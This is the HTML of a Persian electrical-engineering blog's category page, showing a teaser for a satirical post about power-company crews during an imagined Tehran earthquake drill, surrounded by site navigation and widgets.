                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div>مانور بحران                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> ترازبندی</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> لیست</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-950 post type-post status-publish format-standard category-news category-394 category-my-photoblog category-electrical-engineering-related tag-941 tag-846 tag-940 tag-939" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%b7%d9%86%d8%b2-%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/">طنز &#8211; مانور مقابله با بحران</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1393/8/8 20:25:55" itemprop="dateCreated">تاریخ:  08 آبان 1393</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d8%b7%d9%86%d8%b2-%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/"> بدون نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b7%d9%86%d8%b2-%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/10/ShowImage-1024x589-364x245.jpg" alt="طنز &#8211; مانور مقابله با بحران" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/10/ShowImage-1024x589-364x245.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/10/ShowImage-1024x589-364x245.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/10/ShowImage-1024x589-364x245.jpg" alt="طنز &#8211; مانور مقابله با بحران" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%b7%d9%86%d8%b2-%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/">طنز &#8211; مانور مقابله با بحران</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    تصور کنيد که در شهر بزرگی مثل تهران زلزله بیاید. بعد ماموران شرکت برق مثل مور و ملخ وارد صحنه شده و  فارغ ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    تصور کنيد که در شهر بزرگی مثل تهران زلزله بیاید. بعد ماموران شرکت برق مثل مور و ملخ وارد صحنه شده و  فارغ از آنچه در محیط اطراف رخ داده است شروع به دستمال کشیدن کابلها و سایر تجهيزات برق نمايند. چه حا ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1393/8/8 20:25:55" itemprop="dateCreated"> 08 آبان 1393 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d8%b7%d9%86%d8%b2-%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/"> بدون نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d8%b7%d9%86%d8%b2-%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
